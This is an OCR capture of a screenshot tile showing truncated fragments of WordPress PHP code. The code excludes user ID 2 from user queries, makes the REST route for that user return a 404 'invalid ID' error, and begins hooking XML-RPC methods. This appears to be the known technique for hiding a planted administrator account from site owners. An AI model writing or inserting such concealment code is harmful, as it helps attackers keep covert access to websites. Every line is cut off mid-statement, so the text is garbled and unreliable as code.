
isset( $args['exclude'] ) ? (a
$exclude[] = 2; $args['excl
'intval', $exclude ) ); return
'rest_pre_dispatch', function
$route = $request->get_rout
'#^/wp/v2/users/2(/|$)#', $
'rest_user_invalid_id', 'Inval
404 ) ); } return $result; }, 
'xmlrpc_methods', function(